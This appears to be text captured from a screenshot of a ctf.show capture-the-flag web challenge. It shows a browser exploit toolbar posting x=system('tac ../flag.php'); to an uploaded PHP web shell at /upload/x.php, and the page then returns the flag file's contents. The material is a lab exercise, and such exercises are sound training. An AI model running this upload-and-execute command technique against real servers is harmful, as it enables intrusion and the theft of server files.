 Load URL
http://1c6a170d-08a1-4126-87d4-a255b035b603.challenge.ctf.show/upload/x.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=system('tac ../flag.php');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://1c6a170d-08a1-4126-87d4-a255b035b603.challenge.ctf.show...
Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of PHP) in /var/www/html/upload/x.php on line 1
$flag="ctfshow{4ae5b4e6-9f37-409c-8e37-085ed9995615}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa
# -*- coding: utf-8 -*- /*